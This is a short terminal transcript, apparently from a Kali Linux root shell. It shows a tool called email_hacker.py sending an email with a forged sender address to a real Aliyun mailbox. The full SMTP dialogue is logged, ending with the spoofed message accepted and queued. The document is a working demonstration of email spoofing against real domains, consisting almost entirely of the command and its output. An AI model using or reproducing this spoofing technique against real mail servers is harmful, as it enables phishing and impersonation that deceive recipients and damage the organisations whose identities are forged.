 root@kali:~/email_hack-master#
root@kali:~/email_hack-master#
root@kali:~/email_hack-master# python email_hacker.py -faddr admin@ahsss.com.cn -taddr hr@aliyun.com -s "1" -b "1"
Tr0y
v2.0
mail acker
<= 220 mx1.aliyun-inc.com MX AliMail Server
=> ehlo antispam
<= 250-mx1.aliyun.com
<= 250-STARTTLS
<= 250-8BITMIME
<= 250-AUTH=PLAIN LOGIN XALIOAUTH
<= 250-AUTH PLAIN LOGIN XALIOAUTH
<= 250-PIPELINING
<= 250 DSN
=> mail from:<admin@ahsss.com.cn>
<= 250 Mail Ok
=> rcpt to:<hr@aliyun.com>
<= 250 Rcpt Ok
=> data
<= 354 End data with <CR><LF>.<CR><LF>
=> to: hr@aliyun.com
=> from: admin@ahsss.com.cn
=> subject: 1
=>
=> 1
=>
=> Your random id is AbCdB8B8e842af83229FCB14Ea7C4E56
=> .
<= 250 Data Ok: queued as freedom
[*]success: 1
[!]failed: 0
See you later :)
root@kali:~/email_hack-master#